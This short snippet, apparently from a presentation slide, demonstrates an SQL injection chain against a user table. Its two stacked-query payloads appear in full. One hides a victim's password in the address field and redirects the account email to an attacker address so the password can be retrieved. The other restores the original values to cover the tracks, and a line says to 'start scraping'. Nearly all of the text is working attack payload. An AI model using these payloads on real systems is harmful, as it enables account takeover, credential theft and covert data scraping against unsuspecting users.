 They want ALL data (not just email addresses)
email=whatever@me.com'; UPDATE user set address=concat(address, '|||',
password), email='myhackeraddress@gmail.com' where email='some-user-
we@found.com'; --';
Retrieve password for myhackeraddress@gmail.com
Start scraping !
email=whatever@me.com'; UPDATE user set
password=substring_index(address, '|||', -1),
address=substring_index(address, '|||', 1), email='some-user-
we@found.com' where email='myhackeraddress@gmail.com'; --';
 
